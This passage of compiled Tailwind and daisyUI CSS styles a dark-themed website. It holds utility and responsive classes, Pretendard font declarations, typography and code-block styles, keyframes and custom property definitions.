      --btn-fg: var(--color-success-content);
    }
  }
  .btn-warning {
    @layer daisyui.modifier.color {
      --btn-color: var(--color-warning);
      --btn-fg: var(--color-warning-content);
    }
  }
  .timeline-snap-icon {
    @layer daisyui.modifier {
      > li {
        --timeline-col-start: 0.5rem;
        --timeline-row-start: minmax(0, 1fr);
      }
    }
  }
  .toggle-primary {
    @layer daisyui.modifier {
      &:checked, &[aria-checked="true"] {
        --input-color: var(--color-primary);
      }
    }
  }
  .toggle-xs {
    @layer daisyui.modifier {
      &:is([type="checkbox"]), &:has([type="checkbox"]) {
        --size: calc(var(--size-selector, 0.25rem) * 4);
      }
    }
  }
  .group-hover\:translate-x-1 {
    &:is(:where(.group):hover *) {
      @media (hover: hover) {
        --tw-translate-x: calc(var(--spacing) * 1);
        translate: var(--tw-translate-x) var(--tw-translate-y);
      }
    }
  }
  .group-hover\:-translate-y-1 {
    &:is(:where(.group):hover *) {
      @media (hover: hover) {
        --tw-translate-y: calc(var(--spacing) * -1);
        translate: var(--tw-translate-x) var(--tw-translate-y);
      }
    }
  }
  .group-hover\:scale-105 {
    &:is(:where(.group):hover *) {
      @media (hover: hover) {
        --tw-scale-x: 105%;
        --tw-scale-y: 105%;
        --tw-scale-z: 105%;
        scale: var(--tw-scale-x) var(--tw-scale-y);
      }
    }
  }
  .group-hover\:border-primary {
    &:is(:where(.group):hover *) {
      @media (hover: hover) {
        border-color: var(--color-primary);
      }
    }
  }
  .group-hover\:text-primary {
    &:is(:where(.group):hover *) {
      @media (hover: hover) {
        color: var(--color-primary);
      }
    }
  }
  .group-hover\:text-primary-content {
    &:is(:where(.group):hover *) {
      @media (hover: hover) {
        color: var(--color-primary-content);
      }
    }
  }
  .group-hover\:opacity-100 {
    &:is(:where(.group):hover *) {
      @media (hover: hover) {
        opacity: 100%;
      }
    }
  }
  .last\:border-b-0 {
    &:last-child {
      border-bottom-style: var(--tw-border-style);
      border-bottom-width: 0px;
    }
  }
  .hover\:scale-105 {
    &:hover {
      @media (hover: hover) {
        --tw-scale-x: 105%;
        --tw-scale-y: 105%;
        --tw-scale-z: 105%;
        scale: var(--tw-scale-x) var(--tw-scale-y);
      }
    }
  }
  .hover\:border-1 {
    &:hover {
      @media (hover: hover) {
        border-style: var(--tw-border-style);
        border-width: 1px;
      }
    }
  }
  .hover\:border-gray-500\/50 {
    &:hover {
      @media (hover: hover) {
        border-color: color-mix(in srgb, oklch(55.1% 0.027 264.364) 50%, transparent);
        @supports (color: color-mix(in lab, red, red)) {
          border-color: color-mix(in oklab, var(--color-gray-500) 50%, transparent);
        }
      }
    }
  }
  .hover\:border-primary {
    &:hover {
      @media (hover: hover) {
        border-color: var(--color-primary);
      }
    }
  }
  .hover\:bg-base-200 {
    &:hover {
      @media (hover: hover) {
        background-color: var(--color-base-200);
      }
    }
  }
  .hover\:bg-primary {
    &:hover {
      @media (hover: hover) {
        background-color: var(--color-primary);
      }
    }
  }
  .hover\:bg-primary-content {
    &:hover {
      @media (hover: hover) {
        background-color: var(--color-primary-content);
      }
    }
  }
  .hover\:text-gray-400 {
    &:hover {
      @media (hover: hover) {
        color: var(--color-gray-400);
      }
    }
  }
  .hover\:text-primary {
    &:hover {
      @media (hover: hover) {
        color: var(--color-primary);
      }
    }
  }
  .hover\:text-primary-content {
    &:hover {
      @media (hover: hover) {
        color: var(--color-primary-content);
      }
    }
  }
  .hover\:underline {
    &:hover {
      @media (hover: hover) {
        text-decoration-line: underline;
      }
    }
  }
  .hover\:shadow-2xl {
    &:hover {
      @media (hover: hover) {
        --tw-shadow: 0 25px 50px -12px var(--tw-shadow-color, rgb(0 0 0 / 0.25));
        box-shadow: var(--tw-inset-shadow), var(--tw-inset-ring-shadow), var(--tw-ring-offset-shadow), var(--tw-ring-shadow), var(--tw-shadow);
      }
    }
  }
  .hover\:shadow-lg {
    &:hover {
      @media (hover: hover) {
        --tw-shadow: 0 10px 15px -3px var(--tw-shadow-color, rgb(0 0 0 / 0.1)), 0 4px 6px -4px var(--tw-shadow-color, rgb(0 0 0 / 0.1));
        box-shadow: var(--tw-inset-shadow), var(--tw-inset-ring-shadow), var(--tw-ring-offset-shadow), var(--tw-ring-shadow), var(--tw-shadow);
      }
    }
  }
  .hover\:shadow-xl {
    &:hover {
      @media (hover: hover) {
        --tw-shadow: 0 20px 25px -5px var(--tw-shadow-color, rgb(0 0 0 / 0.1)), 0 8px 10px -6px var(--tw-shadow-color, rgb(0 0 0 / 0.1));
        box-shadow: var(--tw-inset-shadow), var(--tw-inset-ring-shadow), var(--tw-ring-offset-shadow), var(--tw-ring-shadow), var(--tw-shadow);
      }
    }
  }
  .focus\:border-primary {
    &:focus {
      border-color: var(--color-primary);
    }
  }
  .focus\:outline-none {
    &:focus {
      --tw-outline-style: none;
      outline-style: none;
    }
  }
  .max-lg\:hidden {
    @media (width < 64rem) {
      display: none;
    }
  }
  .max-md\:timeline-compact {
    @media (width < 48rem) {
      @layer daisyui.modifier {
        --timeline-row-start: 0;
        .timeline-start {
          grid-column-start: 1;
          grid-column-end: 4;
          grid-row-start: 3;
          grid-row-end: 4;
          align-self: flex-start;
          justify-self: center;
        }
        li:has(.timeline-start) {
          .timeline-end {
            grid-column-start: none;
            grid-row-start: auto;
          }
        }
        &.timeline-vertical {
          > li {
            --timeline-col-start: 0;
          }
          .timeline-start {
            grid-column-start: 3;
            grid-column-end: 4;
            grid-row-start: 1;
            grid-row-end: 4;
            align-self: center;
            justify-self: flex-start;
          }
          li:has(.timeline-start) {
            .timeline-end {
              grid-column-start: auto;
              grid-row-start: none;
            }
          }
        }
      }
    }
  }
  .md\:mb-10 {
    @media (width >= 48rem) {
      margin-bottom: calc(var(--spacing) * 10);
    }
  }
  .md\:w-1\/3 {
    @media (width >= 48rem) {
      width: calc(1/3 * 100%);
    }
  }
  .md\:w-5\/6 {
    @media (width >= 48rem) {
      width: calc(5/6 * 100%);
    }
  }
  .md\:grid-cols-2 {
    @media (width >= 48rem) {
      grid-template-columns: repeat(2, minmax(0, 1fr));
    }
  }
  .md\:grid-cols-3 {
    @media (width >= 48rem) {
      grid-template-columns: repeat(3, minmax(0, 1fr));
    }
  }
  .md\:px-24 {
    @media (width >= 48rem) {
      padding-inline: calc(var(--spacing) * 24);
    }
  }
  .md\:text-end {
    @media (width >= 48rem) {
      text-align: end;
    }
  }
  .lg\:order-none {
    @media (width >= 64rem) {
      order: 0;
    }
  }
  .lg\:col-span-2 {
    @media (width >= 64rem) {
      grid-column: span 2 / span 2;
    }
  }
  .lg\:mr-64 {
    @media (width >= 64rem) {
      margin-right: calc(var(--spacing) * 64);
    }
  }
  .lg\:ml-64 {
    @media (width >= 64rem) {
      margin-left: calc(var(--spacing) * 64);
    }
  }
  .lg\:block {
    @media (width >= 64rem) {
      display: block;
    }
  }
  .lg\:flex {
    @media (width >= 64rem) {
      display: flex;
    }
  }
  .lg\:hidden {
    @media (width >= 64rem) {
      display: none;
    }
  }
  .lg\:w-1\/2 {
    @media (width >= 64rem) {
      width: calc(1/2 * 100%);
    }
  }
  .lg\:w-1\/3 {
    @media (width >= 64rem) {
      width: calc(1/3 * 100%);
    }
  }
  .lg\:w-2\/3 {
    @media (width >= 64rem) {
      width: calc(2/3 * 100%);
    }
  }
  .lg\:w-9\/12 {
    @media (width >= 64rem) {
      width: calc(9/12 * 100%);
    }
  }
  .lg\:w-10\/12 {
    @media (width >= 64rem) {
      width: calc(10/12 * 100%);
    }
  }
  .lg\:w-64 {
    @media (width >= 64rem) {
      width: calc(var(--spacing) * 64);
    }
  }
  .lg\:max-w-4xl {
    @media (width >= 64rem) {
      max-width: var(--container-4xl);
    }
  }
  .lg\:grid-cols-1 {
    @media (width >= 64rem) {
      grid-template-columns: repeat(1, minmax(0, 1fr));
    }
  }
  .lg\:grid-cols-2 {
    @media (width >= 64rem) {
      grid-template-columns: repeat(2, minmax(0, 1fr));
    }
  }
  .lg\:grid-cols-3 {
    @media (width >= 64rem) {
      grid-template-columns: repeat(3, minmax(0, 1fr));
    }
  }
  .lg\:grid-cols-4 {
    @media (width >= 64rem) {
      grid-template-columns: repeat(4, minmax(0, 1fr));
    }
  }
  .lg\:grid-cols-5 {
    @media (width >= 64rem) {
      grid-template-columns: repeat(5, minmax(0, 1fr));
    }
  }
  .lg\:grid-cols-6 {
    @media (width >= 64rem) {
      grid-template-columns: repeat(6, minmax(0, 1fr));
    }
  }
  .lg\:flex-row {
    @media (width >= 64rem) {
      flex-direction: row;
    }
  }
  .xl\:w-9\/12 {
    @media (width >= 80rem) {
      width: calc(9/12 * 100%);
    }
  }
  .xl\:grid-cols-3 {
    @media (width >= 80rem) {
      grid-template-columns: repeat(3, minmax(0, 1fr));
    }
  }
}
@font-face {
  font-family: "Pretendard Variable";
  font-style: normal;
  font-display: swap;
  font-weight: 45 920;
  src: url("/fonts/pretendard/PretendardVariable.woff2") format("woff2-variations");
}
@font-face {
  font-family: "Pretendard";
  font-style: normal;
  font-display: swap;
  font-weight: 400;
  src: url("/fonts/pretendard/Pretendard-Regular.woff2") format("woff2");
}
@font-face {
  font-family: "Pretendard";
  font-style: normal;
  font-display: swap;
  font-weight: 500;
  src: url("/fonts/pretendard/Pretendard-Medium.woff2") format("woff2");
}
@font-face {
  font-family: "Pretendard";
  font-style: normal;
  font-display: swap;
  font-weight: 600;
  src: url("/fonts/pretendard/Pretendard-SemiBold.woff2") format("woff2");
}
@font-face {
  font-family: "Pretendard";
  font-style: normal;
  font-display: swap;
  font-weight: 700;
  src: url("/fonts/pretendard/Pretendard-Bold.woff2") format("woff2");
}
@layer base {
  html {
    scroll-padding-top: 130px;
  }
  body {
    line-height: 1.7;
    color: hsla(0, 0%, 100%, 0.6);
    font-size: clamp(18px, 1.125rem + 0.3vw, 22.5px);
    font-family: "Pretendard Variable", Pretendard, -apple-system, BlinkMacSystemFont, system-ui, Roboto, "Helvetica Neue", "Segoe UI", "Apple SD Gothic Neo", "Noto Sans KR", "Malgun Gothic", "Apple Color Emoji", "Segoe UI Emoji", "Segoe UI Symbol", sans-serif;
  }
  h1 {
    margin-bottom: calc(var(--spacing) * 4);
    font-size: var(--text-4xl);
    line-height: var(--tw-leading, var(--text-4xl--line-height));
    --tw-font-weight: var(--font-weight-bold);
    font-weight: var(--font-weight-bold);
    color: var(--color-white);
  }
  h2 {
    margin-top: calc(var(--spacing) * 10);
    margin-bottom: calc(var(--spacing) * 4);
    font-size: var(--text-3xl);
    line-height: var(--tw-leading, var(--text-3xl--line-height));
    --tw-font-weight: var(--font-weight-bold);
    font-weight: var(--font-weight-bold);
    color: var(--color-white);
  }
  h3 {
    margin-top: calc(var(--spacing) * 10);
    margin-bottom: calc(var(--spacing) * 4);
    font-size: var(--text-2xl);
    line-height: var(--tw-leading, var(--text-2xl--line-height));
    --tw-font-weight: var(--font-weight-bold);
    font-weight: var(--font-weight-bold);
    color: var(--color-white);
  }
  h4 {
    margin-top: calc(var(--spacing) * 10);
    margin-bottom: calc(var(--spacing) * 4);
    font-size: var(--text-xl);
    line-height: var(--tw-leading, var(--text-xl--line-height));
    --tw-font-weight: var(--font-weight-bold);
    font-weight: var(--font-weight-bold);
    color: var(--color-white);
  }
  p {
    margin-block: calc(var(--spacing) * 4);
  }
  main ul {
    list-style-position: inside;
    list-style-type: disc;
    margin-bottom: calc(var(--spacing) * 4);
  }
  main ol {
    list-style-position: inside;
    list-style-type: decimal;
    margin-bottom: calc(var(--spacing) * 4);
  }
  main ul ul, main ol ol {
    margin-left: calc(var(--spacing) * 6);
    margin-bottom: calc(var(--spacing) * 0);
  }
  a {
    color: var(--color-gray-300);
    &:hover {
      @media (hover: hover) {
        @layer daisyui.component {
          cursor: pointer;
          text-decoration-line: underline;
          &:focus {
            --tw-outline-style: none;
            outline-style: none;
            @media (forced-colors: active) {
              outline: 2px solid transparent;
              outline-offset: 2px;
            }
          }
          &:focus-visible {
            outline: 2px solid currentColor;
            outline-offset: 2px;
          }
        }
      }
    }
  }
  img {
    height: auto;
    width: 100%;
    border-radius: var(--radius-lg);
  }
  pre {
    margin-block: calc(var(--spacing) * 4);
    overflow-x: auto;
    border-radius: var(--radius-lg);
    background-color: var(--color-gray-800);
    padding: calc(var(--spacing) * 4);
    white-space: pre;
    color: var(--color-white);
    @container (width < 42rem) {
      width: 100%;
    }
    position: relative;
  }
  pre code {
    font-size: var(--text-lg);
    line-height: var(--tw-leading, var(--text-lg--line-height));
    white-space: pre-wrap;
  }
  :not(pre) > code {
    border-radius: var(--radius-md);
    border-style: var(--tw-border-style);
    border-width: 1px;
    border-color: color-mix(in srgb, oklch(55.1% 0.027 264.364) 50%, transparent);
    @supports (color: color-mix(in lab, red, red)) {
      border-color: color-mix(in oklab, var(--color-gray-500) 50%, transparent);
    }
    padding-inline: calc(var(--spacing) * 1);
    padding-block: calc(var(--spacing) * 0.5);
  }
  .code-copy-button {
    position: absolute;
    top: calc(var(--spacing) * 2);
    right: calc(var(--spacing) * 2);
    opacity: 0%;
    transition-property: opacity;
    transition-timing-function: var(--tw-ease, var(--default-transition-timing-function));
    transition-duration: var(--tw-duration, var(--default-transition-duration));
    --tw-duration: 200ms;
    transition-duration: 200ms;
    border-radius: 0.25rem;
    padding-inline: calc(var(--spacing) * 2);
    padding-block: calc(var(--spacing) * 1);
    font-size: var(--text-xs);
    line-height: var(--tw-leading, var(--text-xs--line-height));
    color: var(--color-white);
    border-style: var(--tw-border-style);
    border-width: 1px;
    border-color: color-mix(in srgb, oklch(55.1% 0.027 264.364) 15%, transparent);
    @supports (color: color-mix(in lab, red, red)) {
      border-color: color-mix(in oklab, var(--color-gray-500) 15%, transparent);
    }
    &:hover {
      @media (hover: hover) {
        border-color: color-mix(in srgb, oklch(55.1% 0.027 264.364) 50%, transparent);
        @supports (color: color-mix(in lab, red, red)) {
          border-color: color-mix(in oklab, var(--color-gray-500) 50%, transparent);
        }
      }
    }
    cursor: pointer;
    -webkit-user-select: none;
    user-select: none;
    display: flex;
    align-items: center;
    gap: calc(var(--spacing) * 1);
  }
  pre:hover .code-copy-button {
    opacity: 100%;
  }
  .code-copy-button:hover {
    border-color: var(--color-gray-500);
    background-color: var(--color-gray-600);
  }
  .code-copy-button.copied {
    border-color: var(--color-gray-600);
    background-color: var(--color-gray-700);
    color: var(--color-white);
  }
  blockquote {
    color: var(--color-gray-300);
    font-style: italic;
    border-left-style: var(--tw-border-style);
    border-left-width: 2px;
    border-color: var(--color-neutral-500);
    padding-left: calc(var(--spacing) * 4);
    margin-bottom: calc(var(--spacing) * 4);
  }
  blockquote p {
    padding-block: calc(var(--spacing) * 0);
  }
  blockquote cite {
    margin-top: calc(var(--spacing) * 2);
    display: block;
    text-align: right;
    font-size: var(--text-lg);
    line-height: var(--tw-leading, var(--text-lg--line-height));
    color: var(--color-gray-300);
  }
  table {
    @layer daisyui.component {
      font-size: 0.875rem;
      position: relative;
      width: 100%;
      border-radius: var(--radius-box);
      text-align: left;
      &:where(:dir(rtl), [dir="rtl"], [dir="rtl"] *) {
        text-align: right;
      }
      tr.row-hover {
        &, &:nth-child(even) {
          &:hover {
            @media (hover: hover) {
              background-color: var(--color-base-200);
            }
          }
        }
      }
      :where(th, td) {
        padding-inline: calc(0.25rem * 4);
        padding-block: calc(0.25rem * 3);
        vertical-align: middle;
      }
      :where(thead, tfoot) {
        white-space: nowrap;
        color: var(--color-base-content);
        @supports (color: color-mix(in lab, red, red)) {
          color: color-mix(in oklab, var(--color-base-content) 60%, transparent);
        }
        font-size: 0.875rem;
        font-weight: 600;
      }
      :where(tfoot) {
        border-top: var(--border) solid var(--color-base-content);
        @supports (color: color-mix(in lab, red, red)) {
          border-top: var(--border) solid color-mix(in oklch, var(--color-base-content) 5%, #0000);
        }
      }
      :where(.table-pin-rows thead tr) {
        position: sticky;
        top: calc(0.25rem * 0);
        z-index: 1;
        background-color: var(--color-base-100);
      }
      :where(.table-pin-rows tfoot tr) {
        position: sticky;
        bottom: calc(0.25rem * 0);
        z-index: 1;
        background-color: var(--color-base-100);
      }
      :where(.table-pin-cols tr th) {
        position: sticky;
        right: calc(0.25rem * 0);
        left: calc(0.25rem * 0);
        background-color: var(--color-base-100);
      }
      :where(thead tr, tbody tr:not(:last-child)) {
        border-bottom: var(--border) solid var(--color-base-content);
        @supports (color: color-mix(in lab, red, red)) {
          border-bottom: var(--border) solid color-mix(in oklch, var(--color-base-content) 5%, #0000);
        }
      }
    }
    display: table;
    margin-block: calc(var(--spacing) * 4);
    width: 100%;
    @layer daisyui.modifier {
      tbody {
        tr {
          &:where(:nth-child(even)) {
            background-color: var(--color-base-200);
            :where(.table-pin-cols tr th) {
              background-color: var(--color-base-200);
            }
          }
          &.row-hover {
            &, &:where(:nth-child(even)) {
              &:hover {
                @media (hover: hover) {
                  background-color: var(--color-base-300);
                }
              }
            }
          }
        }
      }
    }
    margin-bottom: calc(var(--spacing) * 4);
    font-size: var(--text-lg);
    line-height: var(--tw-leading, var(--text-lg--line-height));
  }
  th, td {
    border-style: var(--tw-border-style);
    border-width: 1px;
    border-color: var(--color-gray-800);
    padding-inline: calc(var(--spacing) * 4);
    padding-block: calc(var(--spacing) * 2);
  }
  em {
    margin-top: calc(var(--spacing) * 2);
    display: flex;
    justify-content: center;
    gap: calc(var(--spacing) * 1);
    font-size: var(--text-lg);
    line-height: var(--tw-leading, var(--text-lg--line-height));
    font-style: italic;
    color: var(--color-gray-600);
  }
  .z-code {
    color: var(--color-base-content);
    background-color: var(--color-base-200);
  }
}
.nav-menu {
  color: var(--color-gray-400);
  text-decoration-line: none;
  transition-property: color, background-color, border-color, outline-color, text-decoration-color, fill, stroke, --tw-gradient-from, --tw-gradient-via, --tw-gradient-to;
  transition-timing-function: var(--tw-ease, var(--default-transition-timing-function));
  transition-duration: var(--tw-duration, var(--default-transition-duration));
  --tw-duration: 200ms;
  transition-duration: 200ms;
  &:hover {
    @media (hover: hover) {
      color: var(--color-white);
    }
  }
  &:hover {
    @media (hover: hover) {
      text-decoration-line: none;
    }
  }
}
.gallery-box {
  margin-bottom: 30px;
}
.gallery-box em {
  display: inline-block;
  width: 100%;
  padding: 13px;
  font-size: 14px;
  font-style: normal;
  line-height: 1;
  text-align: center;
  color: rgba(255, 255, 255, 0.8);
  background-color: #333;
}
.gallery-box em a {
  text-decoration: underline;
  border-bottom: none;
}
.gallery {
  display: grid;
  grid-template-columns: repeat(3, auto);
  justify-content: center;
  align-content: center;
  grid-gap: 10px;
}
.gallery img {
  width: 100%;
  height: auto;
}
blockquote {
  position: relative;
  padding: 20px 20px 20px 20px;
  font-style: italic;
  font-size: 21px;
  line-height: 37px;
  font-weight: 700;
}
blockquote cite {
  font-size: 16px;
  font-style: normal;
}
blockquote cite:before {
  content: "- ";
}
@media only screen and (max-width: 768px) {
  blockquote {
    padding: 20px 20px 20px 35px;
    font-size: 18px;
    line-height: 28px;
  }
}
.search-results__item {
  border-style: var(--tw-border-style);
  border-width: 2px;
  border-color: transparent;
  transition-property: all;
  transition-timing-function: var(--tw-ease, var(--default-transition-timing-function));
  transition-duration: var(--tw-duration, var(--default-transition-duration));
  --tw-duration: 200ms;
  transition-duration: 200ms;
}
.search-results__item.border-primary {
  border-color: var(--color-primary);
}
@layer base {
  :root {
    --fx-noise: url("data:image/svg+xml,%3Csvg xmlns='http://www.w3.org/2000/svg' viewBox='0 0 200 200'%3E%3Cfilter id='a'%3E%3CfeTurbulence type='fractalNoise' baseFrequency='1.34' numOctaves='4' stitchTiles='stitch'%3E%3C/feTurbulence%3E%3C/filter%3E%3Crect width='200' height='200' filter='url(%23a)' opacity='0.2'%3E%3C/rect%3E%3C/svg%3E");
  }
}
@layer base {
  :root {
    scrollbar-color: currentColor #0000;
    @supports (color: color-mix(in lab, red, red)) {
      scrollbar-color: color-mix(in oklch, currentColor 35%, #0000) #0000;
    }
  }
}
@layer base {
  @property --radialprogress {
    syntax: "<percentage>";
    inherits: true;
    initial-value: 0%;
  }
}
@layer base {
  :root:not(span) {
    overflow: var(--page-overflow);
  }
}
@layer base {
  :root {
    --page-scroll-bg-on: linear-gradient(var(--root-bg), var(--root-bg))
    var(--root-bg);
    @supports (color: color-mix(in lab, red, red)) {
      --page-scroll-bg-on: linear-gradient(var(--root-bg), var(--root-bg))
    color-mix(in srgb, var(--root-bg), oklch(0% 0 0) calc(var(--page-has-backdrop, 0) * 40%));
    }
    --page-scroll-transition-on: background-color 0.3s ease-out;
    transition: var(--page-scroll-transition);
    scrollbar-gutter: var(--page-scroll-gutter, unset);
    scrollbar-gutter: if(style(--page-has-scroll: 1): var(--page-scroll-gutter, unset) ; else: unset);
  }
  :root:root {
    background: var(--page-scroll-bg, var(--root-bg, var(--color-base-100)));
  }
  @keyframes set-page-has-scroll {
    0%, to {
      --page-has-scroll: 1;
    }
  }
}
@layer base {
  :root, [data-theme] {
    background-color: var(--root-bg, var(--color-base-100));
    color: var(--color-base-content);
  }
  :where(:root, [data-theme]) {
    --root-bg: var(--color-base-100);
  }
}
@keyframes rating {
  0%, 40% {
    scale: 1.1;
    filter: brightness(1.05) contrast(1.05);
  }
}
@keyframes dropdown {
  0% {
    opacity: 0;
  }
}
@keyframes radio {
  0% {
    padding: 5px;
  }
  50% {
    padding: 3px;
  }
}
@keyframes toast {
  0% {
    scale: 0.9;
    opacity: 0;
  }
  100% {
    scale: 1;
    opacity: 1;
  }
}
@keyframes rotator {
  89.9999%, 100% {
    --first-item-position: 0 0%;
  }
  90%, 99.9999% {
    --first-item-position: 0 calc(var(--items) * 100%);
  }
  100% {
    translate: 0 -100%;
  }
}
@keyframes skeleton {
  0% {
    background-position: 150%;
  }
  100% {
    background-position: -50%;
  }
}
@keyframes progress {
  50% {
    background-position-x: -115%;
  }
}
@layer base {
  :root:has(input.theme-controller[value=hahwul]:checked),[data-theme="hahwul"] {
    color-scheme: dark;
    --color-base-100: rgb(6, 6, 6);
    --color-base-200: oklch(19% 0 0);
    --color-base-300: oklch(22% 0 0);
    --color-base-content: oklch(87.609% 0 0);
    --color-primary: oklch(35% 0 0);
    --color-primary-content: oklch(100% 0 0);
    --color-secondary: oklch(35% 0 0);
    --color-secondary-content: oklch(100% 0 0);
    --color-accent: oklch(35% 0 0);
    --color-accent-content: oklch(100% 0 0);
    --color-neutral: oklch(35% 0 0);
    --color-neutral-content: oklch(100% 0 0);
    --color-info: oklch(58% 0.158 241.966);
    --color-info-content: oklch(89.04% 0.062 264.052);
    --color-success: oklch(59% 0.145 163.225);
    --color-success-content: oklch(90.395% 0.035 142.495);
    --color-warning: oklch(68% 0.162 75.834);
    --color-warning-content: oklch(19.359% 0.042 109.769);
    --color-error: oklch(55% 0.195 38.402);
    --color-error-content: oklch(12.559% 0.051 29.233);
    --radius-selector: 1rem;
    --radius-field: 1rem;
    --radius-box: 1rem;
    --size-selector: 0.25rem;
    --size-field: 0.25rem;
    --border: 1px;
    --depth: 0;
    --noise: 0;
  }
}
@property --tw-translate-x {
  syntax: "*";
  inherits: false;
  initial-value: 0;
}
@property --tw-translate-y {
  syntax: "*";
  inherits: false;
  initial-value: 0;
}
@property --tw-translate-z {
  syntax: "*";
  inherits: false;
  initial-value: 0;
}
@property --tw-rotate-x {
  syntax: "*";
  inherits: false;
}
@property --tw-rotate-y {
  syntax: "*";
  inherits: false;
}
@property --tw-rotate-z {
  syntax: "*";
  inherits: false;
}
@property --tw-skew-x {
  syntax: "*";
  inherits: false;
}
@property --tw-skew-y {
  syntax: "*";
  inherits: false;
}
@property --tw-space-y-reverse {
  syntax: "*";
  inherits: false;
  initial-value: 0;
}
@property --tw-space-x-reverse {
  syntax: "*";
  inherits: false;
  initial-value: 0;
}
@property --tw-border-style {
  syntax: "*";
  inherits: false;
  initial-value: solid;
}
@property --tw-gradient-position {
  syntax: "*";
  inherits: false;
}
@property --tw-gradient-from {
  syntax: "<color>";
  inherits: false;
  initial-value: #0000;
}
@property --tw-gradient-via {
  syntax: "<color>";
  inherits: false;
  initial-value: #0000;
}
@property --tw-gradient-to {
  syntax: "<color>";
  inherits: false;
  initial-value: #0000;
}
@property --tw-gradient-stops {
  syntax: "*";
  inherits: false;
}
@property --tw-gradient-via-stops {
  syntax: "*";
  inherits: false;
}
@property --tw-gradient-from-position {
  syntax: "<length-percentage>";
  inherits: false;
  initial-value: 0%;
}
@property --tw-gradient-via-position {
  syntax: "<length-percentage>";
  inherits: false;
  initial-value: 50%;
}
@property --tw-gradient-to-position {
  syntax: "<length-percentage>";
  inherits: false;
  initial-value: 100%;
}
@property --tw-leading {
  syntax: "*";
  inherits: false;
}
@property --tw-font-weight {
  syntax: "*";
  inherits: false;
}
@property --tw-tracking {
  syntax: "*";
  inherits: false;
}
@property --tw-shadow {
  syntax: "*";
  inherits: false;
  initial-value: 0 0 #0000;
}
@property --tw-shadow-color {
  syntax: "*";
  inherits: false;
}
@property --tw-shadow-alpha {
  syntax: "<percentage>";
  inherits: false;
  initial-value: 100%;
}
@property --tw-inset-shadow {
  syntax: "*";
  inherits: false;
  initial-value: 0 0 #0000;
}
@property --tw-inset-shadow-color {
  syntax: "*";
  inherits: false;
}
@property --tw-inset-shadow-alpha {
  syntax: "<percentage>";
  inherits: false;
  initial-value: 100%;
}
@property --tw-ring-color {
  syntax: "*";
  inherits: false;
}
@property --tw-ring-shadow {
  syntax: "*";
  inherits: false;
  initial-value: 0 0 #0000;
}
@property --tw-inset-ring-color {
  syntax: "*";
  inherits: false;
}
@property --tw-inset-ring-shadow {
  syntax: "*";
  inherits: false;
  initial-value: 0 0 #0000;
}
@property --tw-ring-inset {
  syntax: "*";
  inherits: false;
}
@property --tw-ring-offset-width {
  syntax: "<length>";
  inherits: false;
  initial-value: 0px;
}
@property --tw-ring-offset-color {
  syntax: "*";
  inherits: false;
  initial-value: #fff;
}
@property --tw-ring-offset-shadow {
  syntax: "*";
  inherits: false;
  initial-value: 0 0 #0000;
}
@property --tw-outline-style {
  syntax: "*";
  inherits: false;
  initial-value: solid;
}
@property --tw-blur {
  syntax: "*";
  inherits: false;
}
@property --tw-brightness {
  syntax: "*";
  inherits: false;
}
@property --tw-contrast {
  syntax: "*";
  inherits: false;
}
@property --tw-grayscale {
  syntax: "*";
  inherits: false;
}
@property --tw-hue-rotate {
  syntax: "*";
  inherits: false;
}
@property --tw-invert {
  syntax: "*";
  inherits: false;
}
@property --tw-opacity {
  syntax: "*";
  inherits: false;
}
@property --tw-saturate {
  syntax: "*";
  inherits: false;
}
@property --tw-sepia {
  syntax: "*";
  inherits: false;
}
@property --tw-drop-shadow {
  syntax: "*";
  inherits: false;
}
@property --tw-drop-shadow-color {
  syntax: "*";
  inherits: false;
}
@property --tw-drop-shadow-alpha {
  syntax: "<percentage>";
  inherits: false;
  initial-value: 100%;
}
@property --tw-drop-shadow-size {
  syntax: "*";
  inherits: false;
}
@property --tw-backdrop-blur {
  syntax: "*";
  inherits: false;
}
@property --tw-backdrop-brightness {
  syntax: "*";
  inherits: false;
}
@property --tw-backdrop-contrast {
  syntax: "*";
  inherits: false;
}
@property --tw-backdrop-grayscale {
  syntax: "*";
  inherits: false;
}
@property --tw-backdrop-hue-rotate {
  syntax: "*";
  inherits: false;
}
@property --tw-backdrop-invert {
  syntax: "*";
  inherits: false;
}
@property --tw-backdrop-opacity {
  syntax: "*";
  inherits: false;
}
@property --tw-backdrop-saturate {
  syntax: "*";
  inherits: false;
}
@property --tw-backdrop-sepia {
  syntax: "*";
  inherits: false;
}
@property --tw-duration {
  syntax: "*";
  inherits: false;
}
@property --tw-ease {
  syntax: "*";
  inherits: false;
}
@property --tw-scale-x {
  syntax: "*";
  inherits: false;
  initial-value: 1;
}
@property --tw-scale-y {
  syntax: "*";
  inherits: false;
  initial-value: 1;
}
@property --tw-scale-z {
  syntax: "*";
  inherits: false;
  initial-value: 1;
}
@layer properties {
  @supports ((-webkit-hyphens: none) and (not (margin-trim: inline))) or ((-moz-orient: inline) and (not (color:rgb(from red r g b)))) {
    *, ::before, ::after, ::backdrop {
      --tw-translate-x: 0;
      --tw-translate-y: 0;
      --tw-translate-z: 0;
      --tw-rotate-x: initial;
      --tw-rotate-y: initial;
      --tw-rotate-z: initial;
      --tw-skew-x: initial;
      --tw-skew-y: initial;
      --tw-space-y-reverse: 0;
      --tw-space-x-reverse: 0;
      --tw-border-style: solid;
      --tw-gradient-position: initial;
      --tw-gradient-from: #0000;
      --tw-gradient-via: #0000;
      --tw-gradient-to: #0000;
      --tw-gradient-stops: initial;
      --tw-gradient-via-stops: initial;
      --tw-gradient-from-position: 0%;
      --tw-gradient-via-position: 50%;
      --tw-gradient-to-position: 100%;
      --tw-leading: initial;
      --tw-font-weight: initial;
      --tw-tracking: initial;
      --tw-shadow: 0 0 #0000;
      --tw-shadow-color: initial;
      --tw-shadow-alpha: 100%;
      --tw-inset-shadow: 0 0 #0000;
      --tw-inset-shadow-color: initial;
      --tw-inset-shadow-alpha: 100%;
      --tw-ring-color: initial;
      --tw-ring-shadow: 0 0 #0000;
      --tw-inset-ring-color: initial;
      --tw-inset-ring-shadow: 0 0 #0000;
      --tw-ring-inset: initial;
      --tw-ring-offset-width: 0px;
      --tw-ring-offset-color: #fff;
      --tw-ring-offset-shadow: 0 0 #0000;
      --tw-outline-style: solid;
      --tw-blur: initial;
      --tw-brightness: initial;
      --tw-contrast: initial;
      --tw-grayscale: initial;
      --tw-hue-rotate: initial;
      --tw-invert: initial;
      --tw-opacity: initial;
      --tw-saturate: initial;
      --tw-sepia: initial;
      --tw-drop-shadow: initial;
      --tw-drop-shadow-color: initial;
      --tw-drop-shadow-alpha: 100%;
      --tw-drop-shadow-size: initial;
      --tw-backdrop-blur: initial;
      --tw-backdrop-brightness: initial;
      --tw-backdrop-contrast: initial;
      --tw-backdrop-grayscale: initial;
